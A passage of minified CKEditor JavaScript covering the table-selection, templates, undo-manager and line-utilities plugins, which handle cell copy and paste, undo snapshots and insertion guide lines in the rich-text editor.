"-5000px"),m.setHtml(a.getSelectedHtml(!0)),a.fire("lockSnapshot"),n.append(m),a.editable().append(n),q=a.on("selectionChange",c,null,null,0),k&&(p=h.scrollTop),g.selectNodeContents(m),g.select(),k&&(h.scrollTop=p),setTimeout(function(){n.remove();e.selectBookmarks(d);q.removeListener();a.fire("unlockSnapshot");b&&(a.extractSelectedHtml(),a.fire("saveSnapshot"))},100))}function q(a){var b=a.editor||a.sender.editor;b.getSelection().isInTable()&&p(b,"cut"===a.name)}function w(a){this._reset();a&&this.setSelectedCells(a)}
function v(a,b,c){a.on("beforeCommandExec",function(c){-1!==CKEDITOR.tools.array.indexOf(b,c.data.name)&&(c.data.selectedCells=r(a.getSelection()))});a.on("afterCommandExec",function(e){-1!==CKEDITOR.tools.array.indexOf(b,e.data.name)&&c(a,e.data)})}var t={active:!1},x,r,B,u,A;w.prototype={};w.prototype._reset=function(){this.cells={first:null,last:null,all:[]};this.rows={first:null,last:null}};w.prototype.setSelectedCells=function(a){this._reset();a=a.slice(0);this._arraySortByDOMOrder(a);this.cells.all=
a;this.cells.first=a[0];this.cells.last=a[a.length-1];this.rows.first=a[0].getAscendant("tr");this.rows.last=this.cells.last.getAscendant("tr")};w.prototype.getTableMap=function(){var a=B(this.cells.first),b;a:{b=this.cells.last;var c=b.getAscendant("table"),e=m(b),c=CKEDITOR.tools.buildTableMap(c),d;for(d=0;d<c[e].length;d++)if((new CKEDITOR.dom.element(c[e][d])).equals(b)){b=d;break a}b=void 0}return CKEDITOR.tools.buildTableMap(this._getTable(),m(this.rows.first),a,m(this.rows.last),b)};w.prototype._getTable=
function(){return this.rows.first.getAscendant("table")};w.prototype.insertRow=function(a,b,c){if("undefined"===typeof a)a=1;else if(0>=a)return;for(var e=this.cells.first.$.cellIndex,d=this.cells.last.$.cellIndex,f=c?[]:this.cells.all,g,h=0;h<a;h++)g=u(c?this.cells.all:f,b),g=CKEDITOR.tools.array.filter(g.find("td, th").toArray(),function(a){return c?!0:a.$.cellIndex>=e&&a.$.cellIndex<=d}),f=b?g.concat(f):f.concat(g);this.setSelectedCells(f)};w.prototype.insertColumn=function(a){function b(a){a=
m(a);return a>=d&&a<=f}if("undefined"===typeof a)a=1;else if(0>=a)return;for(var c=this.cells,e=c.all,d=m(c.first),f=m(c.last),c=0;c<a;c++)e=e.concat(CKEDITOR.tools.array.filter(A(e),b));this.setSelectedCells(e)};w.prototype.emptyCells=function(a){a=a||this.cells.all;for(var b=0;b<a.length;b++)a[b].setHtml("")};w.prototype._arraySortByDOMOrder=function(a){a.sort(function(a,b){return a.getPosition(b)&CKEDITOR.POSITION_PRECEDING?-1:1})};var C={onPaste:function(a){function b(a){return Math.max.apply(null,
CKEDITOR.tools.array.map(a,function(a){return a.length},0))}function e(a){var b=f.createRange();b.selectNodeContents(a);b.select()}var f=a.editor,g=f.getSelection(),h=r(g),k=this.findTableInPastedContent(f,a.data.dataValue),m=g.isInTable(!0)&&this.isBoundarySelection(g),n,p;!h.length||1===h.length&&!c(g.getRanges()[0])&&!m||m&&!k||(h=h[0].getAscendant("table"),n=new w(r(g,h)),f.once("afterPaste",function(){var a;if(p){a=new CKEDITOR.dom.element(p[0][0]);var b=p[p.length-1];a=d(a,new CKEDITOR.dom.element(b[b.length-
1]))}else a=n.cells.all;l(f,a)}),k?(a.stop(),m?(n.insertRow(1,1===m,!0),g.selectElement(n.rows.first)):(n.emptyCells(),l(f,n.cells.all)),a=n.getTableMap(),p=CKEDITOR.tools.buildTableMap(k),n.insertRow(p.length-a.length),n.insertColumn(b(p)-b(a)),a=n.getTableMap(),this.pasteTable(n,a,p),f.fire("saveSnapshot"),setTimeout(function(){f.fire("afterPaste")},0)):(e(n.cells.first),f.once("afterPaste",function(){f.fire("lockSnapshot");n.emptyCells(n.cells.all.slice(1));l(f,n.cells.all);f.fire("unlockSnapshot")})))},
isBoundarySelection:function(a){a=a.getRanges()[0];var b=a.endContainer.getAscendant("tr",!0);if(b&&a.collapsed){if(a.checkBoundaryOfElement(b,CKEDITOR.START))return 1;if(a.checkBoundaryOfElement(b,CKEDITOR.END))return 2}return 0},findTableInPastedContent:function(a,b){var c=a.dataProcessor,e=new CKEDITOR.dom.element("body");c||(c=new CKEDITOR.htmlDataProcessor(a));e.setHtml(c.toHtml(b),{fixForBody:!1});return 1<e.getChildCount()?null:e.findOne("table")},pasteTable:function(a,b,c){var e,d=B(a.cells.first),
f=a._getTable(),g={},h,k,l,m;for(l=0;l<c.length;l++)for(h=new CKEDITOR.dom.element(f.$.rows[a.rows.first.$.rowIndex+l]),m=0;m<c[l].length;m++)if(k=new CKEDITOR.dom.element(c[l][m]),e=b[l]&&b[l][m]?new CKEDITOR.dom.element(b[l][m]):null,k&&!k.getCustomData("processed")){if(e&&e.getParent())k.replace(e);else if(0===m||c[l][m-1])(e=0!==m?new CKEDITOR.dom.element(c[l][m-1]):null)&&h.equals(e.getParent())?k.insertAfter(e):0<d?h.$.cells[d]?k.insertAfter(new CKEDITOR.dom.element(h.$.cells[d])):h.append(k):
h.append(k,!0);CKEDITOR.dom.element.setMarker(g,k,"processed",!0)}else k.getCustomData("processed")&&e&&e.remove();CKEDITOR.dom.element.clearAllMarkers(g)}};CKEDITOR.plugins.tableselection={getCellsBetween:d,keyboardIntegration:function(a){function b(a){var c=a.getEnclosedNode();c&&"function"===typeof c.is&&c.is({td:1,th:1})?c.setText(""):a.deleteContents();CKEDITOR.tools.array.forEach(a._find("td"),function(a){a.appendBogus()})}var c=a.editable();c.attachListener(c,"keydown",function(a){function c(b,
e){if(!e.length)return null;var f=a.createRange(),g=CKEDITOR.dom.range.mergeRanges(e);CKEDITOR.tools.array.forEach(g,function(a){a.enlarge(CKEDITOR.ENLARGE_ELEMENT)});var h=g[0].getBoundaryNodes(),k=h.startNode,h=h.endNode;if(k&&k.is&&k.is(d)){for(var l=k.getAscendant("table",!0),m=k.getPreviousSourceNode(!1,CKEDITOR.NODE_ELEMENT,l),n=!1,p=function(a){return!k.contains(a)&&a.is&&a.is("td","th")};m&&!p(m);)m=m.getPreviousSourceNode(!1,CKEDITOR.NODE_ELEMENT,l);!m&&h&&h.is&&!h.is("table")&&h.getNext()&&
(m=h.getNext().findOne("td, th"),n=!0);if(m)f["moveToElementEdit"+(n?"Start":"End")](m);else f.setStartBefore(k.getAscendant("table",!0)),f.collapse(!0);g[0].deleteContents();return[f]}if(k)return f.moveToElementEditablePosition(k),[f]}var e={37:1,38:1,39:1,40:1,8:1,46:1,13:1},d=CKEDITOR.tools.extend({table:1},CKEDITOR.dtd.$tableContent);delete d.td;delete d.th;return function(d){var f=d.data.getKey(),g=d.data.getKeystroke(),h,k=37===f||38==f,l,m,n;if(e[f]&&(h=a.getSelection())&&h.isInTable()&&h.isFake){l=
h.getRanges();m=l[0]._getTableElement();n=l[l.length-1]._getTableElement();if(13!==f||a.plugins.enterkey)d.data.preventDefault(),d.cancel();if(36<f&&41>f)l[0].moveToElementEditablePosition(k?m:n,!k),h.selectRanges([l[0]]);else if(13!==f||13===g||g===CKEDITOR.SHIFT+13){for(d=0;d<l.length;d++)b(l[d]);(d=c(m,l))?l=d:l[0].moveToElementEditablePosition(m);h.selectRanges(l);13===f&&a.plugins.enterkey?(a.fire("lockSnapshot"),13===g?a.execCommand("enter"):a.execCommand("shiftEnter"),a.fire("unlockSnapshot"),
a.fire("saveSnapshot")):13!==f&&a.fire("saveSnapshot")}}}}(a),null,null,-1);c.attachListener(c,"keypress",function(c){var e=a.getSelection(),d=c.data.$.charCode||13===c.data.getKey(),f;if(e&&e.isInTable()&&e.isFake&&d&&!(c.data.getKeystroke()&CKEDITOR.CTRL)){c=e.getRanges();d=c[0].getEnclosedNode().getAscendant({td:1,th:1},!0);for(f=0;f<c.length;f++)b(c[f]);d&&(c[0].moveToElementEditablePosition(d),e.selectRanges([c[0]]))}},null,null,-1)},isSupportedEnvironment:!(CKEDITOR.env.ie&&11>CKEDITOR.env.version)};
CKEDITOR.plugins.add("tableselection",{requires:"clipboard,tabletools",onLoad:function(){x=CKEDITOR.plugins.tabletools;r=x.getSelectedCells;B=x.getCellColIndex;u=x.insertRow;A=x.insertColumn;CKEDITOR.document.appendStyleSheet(this.path+"styles/tableselection.css")},init:function(a){CKEDITOR.plugins.tableselection.isSupportedEnvironment&&(a.addContentsCss&&a.addContentsCss(this.path+"styles/tableselection.css"),a.on("contentDom",function(){var b=a.editable(),c=b.isInline()?b:a.document,e={editor:a};
b.attachListener(c,"mousedown",f,null,e);b.attachListener(c,"mousemove",f,null,e);b.attachListener(c,"mouseup",f,null,e);b.attachListener(b,"dragstart",n);b.attachListener(a,"selectionCheck",h);CKEDITOR.plugins.tableselection.keyboardIntegration(a);CKEDITOR.plugins.clipboard&&!CKEDITOR.plugins.clipboard.isCustomCopyCutSupported&&(b.attachListener(b,"cut",q),b.attachListener(b,"copy",q))}),a.on("paste",C.onPaste,C),v(a,"rowInsertBefore rowInsertAfter columnInsertBefore columnInsertAfter cellInsertBefore cellInsertAfter".split(" "),
function(a,b){l(a,b.selectedCells)}),v(a,["cellMerge","cellMergeRight","cellMergeDown"],function(a,b){l(a,[b.commandData.cell])}),v(a,["cellDelete"],function(a){g(a,!0)}))}})}(),function(){CKEDITOR.plugins.add("templates",{requires:"dialog",init:function(a){CKEDITOR.dialog.add("templates",CKEDITOR.getUrl(this.path+"dialogs/templates.js"));a.addCommand("templates",new CKEDITOR.dialogCommand("templates"));a.ui.addButton&&a.ui.addButton("Templates",{label:a.lang.templates.button,command:"templates",
toolbar:"doctools,10"})}});var a={},d={};CKEDITOR.addTemplates=function(c,b){a[c]=b};CKEDITOR.getTemplates=function(c){return a[c]};CKEDITOR.loadTemplates=function(a,b){for(var g=[],l=0,k=a.length;l<k;l++)d[a[l]]||(g.push(a[l]),d[a[l]]=1);g.length?CKEDITOR.scriptLoader.load(g,b):setTimeout(b,0)}}(),CKEDITOR.config.templates_files=[CKEDITOR.getUrl("plugins/templates/templates/default.js")],CKEDITOR.config.templates_replaceContent=!0,"use strict",function(){var a=[CKEDITOR.CTRL+90,CKEDITOR.CTRL+89,
CKEDITOR.CTRL+CKEDITOR.SHIFT+90],d={8:1,46:1};CKEDITOR.plugins.add("undo",{init:function(b){function d(a){f.enabled&&!1!==a.data.command.canUndo&&f.save()}function g(){f.enabled=b.readOnly?!1:"wysiwyg"==b.mode;f.onChange()}var f=b.undoManager=new c(b),k=f.editingHandler=new l(f),p=b.addCommand("undo",{exec:function(){f.undo()&&(b.selectionChange(),this.fire("afterUndo"))},startDisabled:!0,canUndo:!1}),q=b.addCommand("redo",{exec:function(){f.redo()&&(b.selectionChange(),this.fire("afterRedo"))},startDisabled:!0,
canUndo:!1});b.setKeystroke([[a[0],"undo"],[a[1],"redo"],[a[2],"redo"]]);f.onChange=function(){p.setState(f.undoable()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);q.setState(f.redoable()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)};b.on("beforeCommandExec",d);b.on("afterCommandExec",d);b.on("saveSnapshot",function(a){f.save(a.data&&a.data.contentOnly)});b.on("contentDom",k.attachListeners,k);b.on("instanceReady",function(){b.fire("saveSnapshot")});b.on("beforeModeUnload",function(){"wysiwyg"==
b.mode&&f.save(!0)});b.on("mode",g);b.on("readOnly",g);b.ui.addButton&&(b.ui.addButton("Undo",{label:b.lang.undo.undo,command:"undo",toolbar:"undo,10"}),b.ui.addButton("Redo",{label:b.lang.undo.redo,command:"redo",toolbar:"undo,20"}));b.resetUndo=function(){f.reset();b.fire("saveSnapshot")};b.on("updateSnapshot",function(){f.currentImage&&f.update()});b.on("lockSnapshot",function(a){a=a.data;f.lock(a&&a.dontUpdate,a&&a.forceUpdate)});b.on("unlockSnapshot",f.unlock,f)}});CKEDITOR.plugins.undo={};var c=
CKEDITOR.plugins.undo.UndoManager=function(a){this.strokesRecorded=[0,0];this.locked=null;this.previousKeyGroup=-1;this.limit=a.config.undoStackSize||20;this.strokesLimit=25;this.editor=a;this.reset()};c.prototype={type:function(a,b){var d=c.getKeyGroup(a),f=this.strokesRecorded[d]+1;b=b||f>=this.strokesLimit;this.typing||(this.hasUndo=this.typing=!0,this.hasRedo=!1,this.onChange());b?(f=0,this.editor.fire("saveSnapshot")):this.editor.fire("change");this.strokesRecorded[d]=f;this.previousKeyGroup=
d},keyGroupChanged:function(a){return c.getKeyGroup(a)!=this.previousKeyGroup},reset:function(){this.snapshots=[];this.index=-1;this.currentImage=null;this.hasRedo=this.hasUndo=!1;this.locked=null;this.resetType()},resetType:function(){this.strokesRecorded=[0,0];this.typing=!1;this.previousKeyGroup=-1},refreshState:function(){this.hasUndo=!!this.getNextImage(!0);this.hasRedo=!!this.getNextImage(!1);this.resetType();this.onChange()},save:function(a,c,d){var f=this.editor;if(this.locked||"ready"!=f.status||
"wysiwyg"!=f.mode)return!1;var g=f.editable();if(!g||"ready"!=g.status)return!1;g=this.snapshots;c||(c=new b(f));if(!1===c.contents)return!1;if(this.currentImage)if(c.equalsContent(this.currentImage)){if(a||c.equalsSelection(this.currentImage))return!1}else!1!==d&&f.fire("change");g.splice(this.index+1,g.length-this.index-1);g.length==this.limit&&g.shift();this.index=g.push(c)-1;this.currentImage=c;!1!==d&&this.refreshState();return!0},restoreImage:function(a){var b=this.editor,c;a.bookmarks&&(b.focus(),
c=b.getSelection());this.locked={level:999};this.editor.loadSnapshot(a.contents);a.bookmarks?c.selectBookmarks(a.bookmarks):CKEDITOR.env.ie&&(c=this.editor.document.getBody().$.createTextRange(),c.collapse(!0),c.select());this.locked=null;this.index=a.index;this.currentImage=this.snapshots[this.index];this.update();this.refreshState();b.fire("change")},getNextImage:function(a){var b=this.snapshots,c=this.currentImage,d;if(c)if(a)for(d=this.index-1;0<=d;d--){if(a=b[d],!c.equalsContent(a))return a.index=
d,a}else for(d=this.index+1;d<b.length;d++)if(a=b[d],!c.equalsContent(a))return a.index=d,a;return null},redoable:function(){return this.enabled&&this.hasRedo},undoable:function(){return this.enabled&&this.hasUndo},undo:function(){if(this.undoable()){this.save(!0);var a=this.getNextImage(!0);if(a)return this.restoreImage(a),!0}return!1},redo:function(){if(this.redoable()&&(this.save(!0),this.redoable())){var a=this.getNextImage(!1);if(a)return this.restoreImage(a),!0}return!1},update:function(a){if(!this.locked){a||
(a=new b(this.editor));for(var c=this.index,d=this.snapshots;0<c&&this.currentImage.equalsContent(d[c-1]);)--c;d.splice(c,this.index-c+1,a);this.index=c;this.currentImage=a}},updateSelection:function(a){if(!this.snapshots.length)return!1;var b=this.snapshots,c=b[b.length-1];return c.equalsContent(a)&&!c.equalsSelection(a)?(this.currentImage=b[b.length-1]=a,!0):!1},lock:function(a,c){if(this.locked)this.locked.level++;else if(a)this.locked={level:1};else{var d=null;if(c)d=!0;else{var f=new b(this.editor,
!0);this.currentImage&&this.currentImage.equalsContent(f)&&(d=f)}this.locked={update:d,level:1}}},unlock:function(){if(this.locked&&!--this.locked.level){var a=this.locked.update;this.locked=null;if(!0===a)this.update();else if(a){var c=new b(this.editor,!0);a.equalsContent(c)||this.update()}}}};c.navigationKeyCodes={37:1,38:1,39:1,40:1,36:1,35:1,33:1,34:1};c.keyGroups={PRINTABLE:0,FUNCTIONAL:1};c.isNavigationKey=function(a){return!!c.navigationKeyCodes[a]};c.getKeyGroup=function(a){var b=c.keyGroups;
return d[a]?b.FUNCTIONAL:b.PRINTABLE};c.getOppositeKeyGroup=function(a){var b=c.keyGroups;return a==b.FUNCTIONAL?b.PRINTABLE:b.FUNCTIONAL};c.ieFunctionalKeysBug=function(a){return CKEDITOR.env.ie&&c.getKeyGroup(a)==c.keyGroups.FUNCTIONAL};var b=CKEDITOR.plugins.undo.Image=function(a,b){this.editor=a;a.fire("beforeUndoImage");var c=a.getSnapshot();CKEDITOR.env.ie&&c&&(c=c.replace(/\s+data-cke-expando=".*?"/g,""));this.contents=c;b||(this.bookmarks=(c=c&&a.getSelection())&&c.createBookmarks2(!0));a.fire("afterUndoImage")},
g=/\b(?:href|src|name)="[^"]*?"/gi;b.prototype={equalsContent:function(a){var b=this.contents;a=a.contents;CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)&&(b=b.replace(g,""),a=a.replace(g,""));return b!=a?!1:!0},equalsSelection:function(a){var b=this.bookmarks;a=a.bookmarks;if(b||a){if(!b||!a||b.length!=a.length)return!1;for(var c=0;c<b.length;c++){var d=b[c],g=a[c];if(d.startOffset!=g.startOffset||d.endOffset!=g.endOffset||!CKEDITOR.tools.arrayCompare(d.start,g.start)||!CKEDITOR.tools.arrayCompare(d.end,
g.end))return!1}}return!0}};var l=CKEDITOR.plugins.undo.NativeEditingHandler=function(a){this.undoManager=a;this.ignoreInputEvent=!1;this.keyEventsStack=new k;this.lastKeydownImage=null};l.prototype={onKeydown:function(d){var g=d.data.getKey();if(229!==g)if(-1<CKEDITOR.tools.indexOf(a,d.data.getKeystroke()))d.data.preventDefault();else if(this.keyEventsStack.cleanUp(d),d=this.undoManager,this.keyEventsStack.getLast(g)||this.keyEventsStack.push(g),this.lastKeydownImage=new b(d.editor),c.isNavigationKey(g)||
this.undoManager.keyGroupChanged(g))if(d.strokesRecorded[0]||d.strokesRecorded[1])d.save(!1,this.lastKeydownImage,!1),d.resetType()},onInput:function(){if(this.ignoreInputEvent)this.ignoreInputEvent=!1;else{var a=this.keyEventsStack.getLast();a||(a=this.keyEventsStack.push(0));this.keyEventsStack.increment(a.keyCode);this.keyEventsStack.getTotalInputs()>=this.undoManager.strokesLimit&&(this.undoManager.type(a.keyCode,!0),this.keyEventsStack.resetInputs())}},onKeyup:function(a){var d=this.undoManager;
a=a.data.getKey();var g=this.keyEventsStack.getTotalInputs();this.keyEventsStack.remove(a);if(!(c.ieFunctionalKeysBug(a)&&this.lastKeydownImage&&this.lastKeydownImage.equalsContent(new b(d.editor,!0))))if(0<g)d.type(a);else if(c.isNavigationKey(a))this.onNavigationKey(!0)},onNavigationKey:function(a){var c=this.undoManager;!a&&c.save(!0,null,!1)||c.updateSelection(new b(c.editor));c.resetType()},ignoreInputEventListener:function(){this.ignoreInputEvent=!0},activateInputEventListener:function(){this.ignoreInputEvent=
!1},attachListeners:function(){var a=this.undoManager.editor,b=a.editable(),d=this;b.attachListener(b,"keydown",function(a){d.onKeydown(a);if(c.ieFunctionalKeysBug(a.data.getKey()))d.onInput()},null,null,999);b.attachListener(b,CKEDITOR.env.ie?"keypress":"input",d.onInput,d,null,999);b.attachListener(b,"keyup",d.onKeyup,d,null,999);b.attachListener(b,"paste",d.ignoreInputEventListener,d,null,999);b.attachListener(b,"drop",d.ignoreInputEventListener,d,null,999);a.on("afterPaste",d.activateInputEventListener,
d,null,999);b.attachListener(b.isInline()?b:a.document.getDocumentElement(),"click",function(){d.onNavigationKey()},null,null,999);b.attachListener(this.undoManager.editor,"blur",function(){d.keyEventsStack.remove(9)},null,null,999)}};var k=CKEDITOR.plugins.undo.KeyEventsStack=function(){this.stack=[]};k.prototype={push:function(a){a=this.stack.push({keyCode:a,inputs:0});return this.stack[a-1]},getLastIndex:function(a){if("number"!=typeof a)return this.stack.length-1;for(var b=this.stack.length;b--;)if(this.stack[b].keyCode==
a)return b;return-1},getLast:function(a){a=this.getLastIndex(a);return-1!=a?this.stack[a]:null},increment:function(a){this.getLast(a).inputs++},remove:function(a){a=this.getLastIndex(a);-1!=a&&this.stack.splice(a,1)},resetInputs:function(a){if("number"==typeof a)this.getLast(a).inputs=0;else for(a=this.stack.length;a--;)this.stack[a].inputs=0},getTotalInputs:function(){for(var a=this.stack.length,b=0;a--;)b+=this.stack[a].inputs;return b},cleanUp:function(a){a=a.data.$;a.ctrlKey||a.metaKey||this.remove(17);
a.shiftKey||this.remove(16);a.altKey||this.remove(18)}}}(),"use strict",function(){function a(a,b){CKEDITOR.tools.extend(this,{editor:a,editable:a.editable(),doc:a.document,win:a.window},b,!0);this.inline=this.editable.isInline();this.inline||(this.frame=this.win.getFrame());this.target=this[this.inline?"editable":"doc"]}function d(a,b){CKEDITOR.tools.extend(this,b,{editor:a},!0)}function c(a,b){var c=a.editable();CKEDITOR.tools.extend(this,{editor:a,editable:c,inline:c.isInline(),doc:a.document,
win:a.window,container:CKEDITOR.document.getBody(),winTop:CKEDITOR.document.getWindow()},b,!0);this.hidden={};this.visible={};this.inline||(this.frame=this.win.getFrame());this.queryViewport();var d=CKEDITOR.tools.bind(this.queryViewport,this),e=CKEDITOR.tools.bind(this.hideVisible,this),k=CKEDITOR.tools.bind(this.removeAll,this);c.attachListener(this.winTop,"resize",d);c.attachListener(this.winTop,"scroll",d);c.attachListener(this.winTop,"resize",e);c.attachListener(this.win,"scroll",e);c.attachListener(this.inline?
c:this.frame,"mouseout",function(a){var b=a.data.$.clientX;a=a.data.$.clientY;this.queryViewport();(b<=this.rect.left||b>=this.rect.right||a<=this.rect.top||a>=this.rect.bottom)&&this.hideVisible();(0>=b||b>=this.winTopPane.width||0>=a||a>=this.winTopPane.height)&&this.hideVisible()},this);c.attachListener(a,"resize",d);c.attachListener(a,"mode",k);a.on("destroy",k);this.lineTpl=(new CKEDITOR.template('\x3cdiv data-cke-lineutils-line\x3d"1" class\x3d"cke_reset_all" style\x3d"{lineStyle}"\x3e\x3cspan style\x3d"{tipLeftStyle}"\x3e\x26nbsp;\x3c/span\x3e\x3cspan style\x3d"{tipRightStyle}"\x3e\x26nbsp;\x3c/span\x3e\x3c/div\x3e')).output({lineStyle:CKEDITOR.tools.writeCssText(CKEDITOR.tools.extend({},
l,this.lineStyle,!0)),tipLeftStyle:CKEDITOR.tools.writeCssText(CKEDITOR.tools.extend({},g,{left:"0px","border-left-color":"red","border-width":"6px 0 6px 6px"},this.tipCss,this.tipLeftStyle,!0)),tipRightStyle:CKEDITOR.tools.writeCssText(CKEDITOR.tools.extend({},g,{right:"0px","border-right-color":"red","border-width":"6px 6px 6px 0"},this.tipCss,this.tipRightStyle,!0))})}function b(a){var b;if(b=a&&a.type==CKEDITOR.NODE_ELEMENT)b=!(k[a.getComputedStyle("float")]||k[a.getAttribute("align")]);return b&&
!e[a.getComputedStyle("position")]}CKEDITOR.plugins.add("lineutils");CKEDITOR.LINEUTILS_BEFORE=1;CKEDITOR.LINEUTILS_AFTER=2;CKEDITOR.LINEUTILS_INSIDE=4;a.prototype={start:function(a){var b=this,c=this.editor,d=this.doc,e,g,k,l,t=CKEDITOR.tools.eventsBuffer(50,function(){c.readOnly||"wysiwyg"!=c.mode||(b.relations={},(g=d.$.elementFromPoint(k,l))&&g.nodeType&&(e=new CKEDITOR.dom.element(g),b.traverseSearch(e),isNaN(k+l)||b.pixelSearch(e,k,l),a&&a(b.relations,k,l)))});this.listener=this.editable.attachListener(this.target,
"mousemove",function(a){k=a.data.$.clientX;l=a.data.$.clientY;t.input()});this.editable.attachListener(this.inline?this.editable:this.frame,"mouseout",function(){t.reset()})},stop:function(){this.listener&&this.listener.removeListener()},getRange:function(){var a={};a[CKEDITOR.LINEUTILS_BEFORE]=CKEDITOR.POSITION_BEFORE_START;a[CKEDITOR.LINEUTILS_AFTER]=CKEDITOR.POSITION_AFTER_END;a[CKEDITOR.LINEUTILS_INSIDE]=CKEDITOR.POSITION_AFTER_START;return function(b){var c=this.editor.createRange();c.moveToPosition(this.relations[b.uid].element,
a[b.type]);return c}}(),store:function(){function a(b,c,d){var e=b.getUniqueId();e in d?d[e].type|=c:d[e]={element:b,type:c}}return function(c,d){var e;d&CKEDITOR.LINEUTILS_AFTER&&b(e=c.getNext())&&e.isVisible()&&(a(e,CKEDITOR.LINEUTILS_BEFORE,this.relations),d^=CKEDITOR.LINEUTILS_AFTER);d&CKEDITOR.LINEUTILS_INSIDE&&b(e=c.getFirst())&&e.isVisible()&&(a(e,CKEDITOR.LINEUTILS_BEFORE,this.relations),d^=CKEDITOR.LINEUTILS_INSIDE);a(c,d,this.relations)}}(),traverseSearch:function(a){var c,d,e;do if(e=a.$["data-cke-expando"],
!(e&&e in this.relations)){if(a.equals(this.editable))break;if(b(a))for(c in this.lookups)(d=this.lookups[c](a))&&this.store(a,d)}while((!a||a.type!=CKEDITOR.NODE_ELEMENT||"true"!=a.getAttribute("contenteditable"))&&(a=a.getParent()))},pixelSearch:function(){function a(d,e,g,h,k){for(var l=0,t;k(g);){g+=h;if(25==++l)break;if(t=this.doc.$.elementFromPoint(e,g))if(t==d)l=0;else if(c(d,t)&&(l=0,b(t=new CKEDITOR.dom.element(t))))return t}}var c=CKEDITOR.env.ie||CKEDITOR.env.webkit?function(a,b){return a.contains(b)}:
function(a,b){return!!(a.compareDocumentPosition(b)&16)};return function(c,d,e){var g=this.win.getViewPaneSize().height,k=a.call(this,c.$,d,e,-1,function(a){return 0<a});d=a.call(this,c.$,d,e,1,function(a){return a<g});if(k)for(this.traverseSearch(k);!k.getParent().equals(c);)k=k.getParent();if(d)for(this.traverseSearch(d);!d.getParent().equals(c);)d=d.getParent();for(;k||d;){k&&(k=k.getNext(b));if(!k||k.equals(d))break;this.traverseSearch(k);d&&(d=d.getPrevious(b));if(!d||d.equals(k))break;this.traverseSearch(d)}}}(),
greedySearch:function(){this.relations={};for(var a=this.editable.getElementsByTag("*"),c=0,d,e,g;d=a.getItem(c++);)if(!d.equals(this.editable)&&d.type==CKEDITOR.NODE_ELEMENT&&(d.hasAttribute("contenteditable")||!d.isReadOnly())&&b(d)&&d.isVisible())for(g in this.lookups)(e=this.lookups[g](d))&&this.store(d,e);return this.relations}};d.prototype={locate:function(){function a(c,d){var e=c.element[d===CKEDITOR.LINEUTILS_BEFORE?"getPrevious":"getNext"]();return e&&b(e)?(c.siblingRect=e.getClientRect(),
d==CKEDITOR.LINEUTILS_BEFORE?(c.siblingRect.bottom+c.elementRect.top)/2:(c.elementRect.bottom+c.siblingRect.top)/2):d==CKEDITOR.LINEUTILS_BEFORE?c.elementRect.top:c.elementRect.bottom}return function(b){var c;this.locations={};for(var d in b)c=b[d],c.elementRect=c.element.getClientRect(),c.type&CKEDITOR.LINEUTILS_BEFORE&&this.store(d,CKEDITOR.LINEUTILS_BEFORE,a(c,CKEDITOR.LINEUTILS_BEFORE)),c.type&CKEDITOR.LINEUTILS_AFTER&&this.store(d,CKEDITOR.LINEUTILS_AFTER,a(c,CKEDITOR.LINEUTILS_AFTER)),c.type&
CKEDITOR.LINEUTILS_INSIDE&&this.store(d,CKEDITOR.LINEUTILS_INSIDE,(c.elementRect.top+c.elementRect.bottom)/2);return this.locations}}(),sort:function(){var a,b,c,d;return function(e,g){a=this.locations;b=[];for(var k in a)for(var l in a[k])if(c=Math.abs(e-a[k][l]),b.length){for(d=0;d<b.length;d++)if(c<b[d].dist){b.splice(d,0,{uid:+k,type:l,dist:c});break}d==b.length&&b.push({uid:+k,type:l,dist:c})}else b.push({uid:+k,type:l,dist:c});return"undefined"!=typeof g?b.slice(0,g):b}}(),store:function(a,
b,c){this.locations[a]||(this.locations[a]={});this.locations[a][b]=c}};var g={display:"block",width:"0px",height:"0px","border-color":"transparent","border-style":"solid",position:"absolute",top:"-6px"},l={height:"0px","border-top":"1px dashed red",position:"absolute","z-index":9999};c.prototype={removeAll:function(){for(var a in this.hidden)this.hidden[a].remove(),delete this.hidden[a];for(a in this.visible)this.visible[a].remove(),delete this.visible[a]},hideLine:function(a){var b=a.getUniqueId();
a.hide();this.hidden[b]=a;delete this.visible[b]},showLine:function(a){var b=a.getUniqueId();a.show();this.visible[b]=a;delete this.hidden[b]},hideVisible:function(){for(var a in this.visible)this.hideLine(this.visible[a])},placeLine:function(a,b){var c,d,e;if(c=this.getStyle(a.uid,a.type)){for(e in this.visible)if(this.visible[e].getCustomData("hash")!==this.hash){d=this.visible[e];break}if(!d)for(e in this.hidden)if(this.hidden[e].getCustomData("hash")!==this.hash){this.showLine(d=this.hidden[e]);
break}d||this.showLine(d=this.addLine());d.setCustomData("hash",this.hash);this.visible[d.getUniqueId()]=d;d.setStyles(c);b&&b(d)}},getStyle:function(a,b){var c=this.relations[a],d=this.locations[a][b],e={};e.width=c.siblingRect?Math.max(c.siblingRect.width,c.elementRect.width):c.elementRect.width;e.top=this.inline?d+this.winTopScroll.y-this.rect.relativeY:this.rect.top+this.winTopScroll.y+d;if(e.top-this.winTopScroll.y<this.rect.top||e.top-this.winTopScroll.y>this.rect.bottom)return!1;this.inline?
e.left=c.elementRect.left-this.rect.relativeX:(0<c.elementRect.left?e.left=this.rect.left+c.elementRect.left:(e.width+=c.elementRect.left,e.left=this.rect.left),0<(c=e.left+e.width-(this.rect.left+this.winPane.width))&&(e.width-=c));e.left+=this.winTopScroll.x;for(var g in e)e[g]=CKEDITOR.tools.cssLength(e[g]);return e},addLine:function(){var a=CKEDITOR.dom.element.createFromHtml(this.lineTpl);a.appendTo(this.container);return a},prepare:function(a,b){this.relations=a;this.locations=b;this.hash=Math.random()},
cleanup:function(){var a,b;for(b in this.visible)a=this.visible[b],a.getCustomData("hash")!==this.hash&&this.hideLine(a)},queryViewport:function(){this.winPane=this.win.getViewPaneSize();this.winTopScroll=this.winTop.getScrollPosition();this.winTopPane=this.winTop.getViewPaneSize();this.rect=this.getClientRect(this.inline?this.editable:this.frame)},getClientRect:function(a){a=a.getClientRect();var b=this.container.getDocumentPosition(),c=this.container.getComputedStyle("position");a.relativeX=a.relativeY=
